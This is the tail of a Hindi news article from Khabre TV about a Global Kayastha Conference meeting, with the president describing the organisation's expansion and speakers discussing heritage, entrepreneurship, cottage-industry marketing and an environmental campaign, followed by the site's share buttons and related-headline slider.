\u0917\u094d\u0932\u094b\u092c\u0932 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0924\u0940\u0928 \u0935\u0930\u094d\u0937\u094b\u0902 \u0915\u0940 \u0905\u0932\u094d\u092a\u093e\u0935\u0927\u093f \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0928\u0947 \u0935\u093f\u0936\u094d\u0935 \u0915\u0947 \u0926\u094b \u0926\u0930\u094d\u091c\u0928 \u0926\u0947\u0936\u094b\u0902 ,\u092d\u093e\u0930\u0924 \u0915\u0947 \u092c\u093e\u0908\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 \u0926\u0947\u0936 \u0915\u0947 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u0907\u0915\u093e\u0907\u092f\u093e\u0901 \u0917\u0920\u093f\u0924 \u0915\u0940 \u0939\u0948\u0902\u0964\u0935\u093f\u0936\u094d\u0935 \u0915\u093e\u092f\u0938\u094d\u0925 \u092e\u0939\u093e\u0938\u092e\u094d\u092e\u0947\u0932\u0928,100 \u0938\u0947 \u0905\u0927\u093f\u0915 \u0938\u094d\u0925\u093e\u0928\u094b\u0902 \u092a\u0930 \u0936\u0902\u0916\u0928\u093e\u0926 \u092f\u093e\u0924\u094d\u0930\u093e\u092f\u0947\u0902,\u0935\u094d\u092f\u093e\u0916\u094d\u092f\u093e\u0928 \u092e\u093e\u0932\u093e,\u092e\u0939\u093e\u0926\u0947\u0935\u0940 \u0935\u0930\u094d\u092e\u093e \u0905\u0935\u093e\u0930\u094d\u0921 \u0938\u092e\u093e\u0930\u094b\u0939 \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u0935\u0930\u094d\u0937 \u0906\u092f\u094b\u091c\u093f\u0924 \u0939\u0941\u090f \u0939\u0948\u0902\u0964\r\n\r\n\u0936\u094d\u0930\u0940 \u092a\u094d\u0930\u0938\u093e\u0926 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0935\u093f\u0930\u093e\u0938\u0924 \u090f\u0935\u0902 \u0938\u094d\u0935\u0930\u094d\u0923\u093f\u092e \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u094b \u092c\u091a\u093e\u0928\u093e \u090f\u0935\u0902 \u0907\u0915\u094d\u0915\u0940\u0938\u0935\u0940 \u0938\u0926\u0940 \u0915\u0940 \u091a\u0941\u0928\u094c\u0924\u093f\u092f\u094b\u0902 \u0915\u094b \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u092c\u0926\u0932\u0928\u093e \u0939\u092e\u093e\u0930\u093e \u0938\u0902\u0915\u0932\u094d\u092a \u0939\u0948\u0964\r\n\u0935\u0939\u0940\u0902 \u090f\u092e\u090f\u0938\u090f\u092e\u0908,\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a,\u090f\u0935\u0902 \u0935\u094d\u092f\u0935\u0938\u093e\u092f \u0915\u094b \u0905\u092a\u0928\u093e \u0915\u0930 \u0939\u092e \u0932\u093e\u0916\u094b\u0902 \u0930\u094b\u091c\u093c\u0917\u093e\u0930 \u0926\u0947 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\r\n\r\n\u092a\u094d\u0930\u092c\u0902\u0927 \u0928\u094d\u092f\u093e\u0938\u0940 \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u0930\u093e\u0917\u093f\u0928\u0940 \u0930\u0902\u091c\u0928 \u0928\u0947 \u091c\u0940\u0915\u0947\u0938\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u094d\u0925\u093e\u092a\u093f\u0924 \u0915\u0941\u091f\u0940\u0930 \u0909\u0926\u094d\u092f\u094b\u0917\u094b\u0902 \u0915\u0947 \u0909\u0924\u094d\u092a\u093e\u0926\u093f\u0924 \u0938\u093e\u092e\u0917\u094d\u0930\u0940 \u0915\u0947 \u092e\u093e\u0930\u094d\u0915\u0947\u091f\u093f\u0902\u0917 \u0915\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0940 ,\u0935\u0939\u0940\u0902 \u0917\u094b \u0917\u094d\u0930\u0940\u0928 \u0905\u092d\u093f\u092f\u093e\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923 \u090f\u0935\u0902 \u092a\u093e\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u093f\u0915\u0940 \u0915\u0940 \u091a\u0941\u0928\u094c\u0924\u093f\u092f\u094b\u0902 \u0915\u093e \u0938\u093e\u092e\u0928\u093e \u0915\u0930\u0928\u0947 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u092d\u0942\u092e\u093f\u0915\u093e \u092c\u0928\u093e\u0928\u0947 \u0915\u093e \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u092e\u0902\u0924\u094d\u0930 \u0926\u093f\u092f\u093e\u0964\r\n\r\n\r\n\u091d\u093e\u0930\u0916\u0902\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0917\u094d\u0932\u094b\u092c\u0932 \u0915\u093e\u092f\u0938\u094d\u0925 \u0915\u093e\u0902\u092b\u094d\u0930\u0947\u0902\u0938 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0928\u0940\u0930\u091c \u0938\u0939\u093e\u092f \u0928\u0947 \u0915\u093f\u092f\u093e\u0964\r\n\u0907\u0938 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u0930\u093e\u0917\u093f\u0928\u0940 \u0930\u0902\u091c\u0928,\u0928\u0940\u0930\u091c \u0938\u0939\u093e\u092f,\u0938\u0940\u090f\u092b\u093c\u0913 \u0928\u093f\u0937\u094d\u0915\u093e \u0930\u0902\u091c\u0928,\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u091a\u093f\u0935 \u0932\u093e\u0932\u093e \u0938\u094c\u0930\u092d \u0935\u0930\u094d\u092e\u093e,\u092e\u0943\u0923\u093e\u0932\u093f\u0928\u0940 \u0905\u0916\u094c\u0930\u0940,\u0915\u0941\u092e\u093e\u0930 \u0906\u0930\u094d\u092f\u0928 ,\u0917\u0923\u092a\u0924\u093f \u091c\u0917\u092c\u0902\u0926\u0928 ,\u092e\u0928\u094b\u0930\u0902\u091c\u0928 \u0915\u0941\u092e\u093e\u0930 \u0938\u093f\u0928\u094d\u0939\u093e ,\u0905\u092e\u093f\u0924 \u0936\u094d\u0930\u0940\u0935\u093e\u0938\u094d\u0924\u0935,\u0906\u0926\u093f \u0928\u0947 \u092d\u0940 \u0935\u093f\u091a\u093e\u0930 \u0930\u0916\u0947\u0964","publisher":{"@id":"#Publisher","@type":"Organization","name":"KHABRE TV","logo":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/07\/KHABRE-TV.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"R Ranjan","url":"https:\/\/khabretv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240222-225608.jpg","width":1200,"height":727}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="mailto:?subject=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;body=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://khabretv.com/author/admin/">
							<img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://khabretv.com/author/admin/">R Ranjan</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://khabretv.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Read Next</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028.jpg)" class="slide slide-id-6831 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="all-over-thumb-link" aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">4 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037.jpg)" class="slide slide-id-6824 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="all-over-thumb-link" aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041.jpg)" class="slide slide-id-6819 tie-slide-3 tie-standard">
					<a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="all-over-thumb-link" aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450.jpg)" class="slide slide-id-6816 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="all-over-thumb-link" aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210.jpg)" class="slide slide-id-6813 tie-slide-5 tie-standard">
					<a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="all-over-thumb-link" aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260116-200020.jpg)" class="slide slide-id-6804 tie-slide-6 tie-standard">
					<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="all-over-thumb-link" aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg)" class="slide slide-id-6799 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/" class="all-over-thumb-link" aria-label="जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । "></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0008.jpg)" class="slide slide-id-6796 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/" class="all-over-thumb-link" aria-label="घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । "></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0009.jpg)" class="slide slide-id-6793 tie-slide-3 tie-standard">
					<a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/" class="all-over-thumb-link" aria-label="फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png)" class="slide slide-id-6791 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/" class="all-over-thumb-link" aria-label="शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://khabretv.com/category/crime/">Crime</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">4 days ago</span></div>
															<h3 class="thumb-title">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
															<h3 class="thumb-title">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
															<h3 class="thumb-title">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</h3>

